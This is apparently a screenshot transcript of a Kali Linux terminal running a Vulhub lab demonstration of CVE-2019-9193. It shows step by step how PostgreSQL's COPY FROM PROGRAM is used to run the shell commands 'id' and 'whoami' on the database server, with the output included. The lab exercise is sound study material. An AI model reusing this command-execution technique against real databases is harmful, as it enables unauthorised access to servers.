 root@gsq: ~/vulhub/pos...
04:55 下午
EN
root@gsq: ~/vulhub/postgres/CVE-2019-9193
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/vulhub/postgres/CVE-2019-9193]
└─# psql --host 192.168.0.142 --username postgres
用户 postgres 的口令:
psql (13.0 (Debian 13.0-4), 服务器 10.7 (Debian 10.7-1.pgdg90+1))
输入 "help" 来获取帮助信息.
postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE: table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=# SELECT * FROM cmd_exec;
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 行记录)
postgres=# DROP TABLE IF EXISTS cmd_exec; CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec
FROM PROGRAM 'whoami'; SELECT * FROM cmd_exec;
DROP TABLE
CREATE TABLE
COPY 1
cmd_output
postgres
(1 行记录)
postgres=#
KALI
BY OFFENSIVE SECURITY